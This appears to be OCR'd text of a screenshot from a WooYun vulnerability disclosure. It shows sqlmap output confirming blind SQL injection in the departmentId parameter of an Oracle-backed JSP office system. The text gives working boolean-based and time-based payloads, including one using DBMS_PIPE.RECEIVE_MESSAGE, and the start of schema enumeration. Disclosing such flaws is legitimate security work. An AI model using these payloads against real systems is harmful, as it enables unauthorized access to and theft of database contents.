 管理员: sqlmap - sqlmap.py -u "http:// 0/heeroa/infoDisplayAction.do?method=listD...
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: departmentId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=listDeptInformationInFolderStyle&pageURL=/application/oa/inf
ormation/view/buu_list.jsp&interval=5&departmentId=1' AND 4719=4719 AND 'bRXM'='
bRXM&filters=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: method=listDeptInformationInFolderStyle&pageURL=/application/oa/inf
ormation/view/buu_list.jsp&interval=5&departmentId=1' AND 5279=DBMS_PIPE.RECEIVE
_MESSAGE(CHR(100)||CHR(72)||CHR(101)||CHR(105),5) AND 'aIqk'='aIqk&filters=
---
[17:47:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:47:48] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:47:48] [INFO] fetching database (schema) names
[17:47:48] [INFO] fetching number of databases
[17:47:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:47:48] [INFO] retrieved: 21
[17:48:03] [INFO] retrieved: APEX_
就不继续跑下去了
www.wooyun.org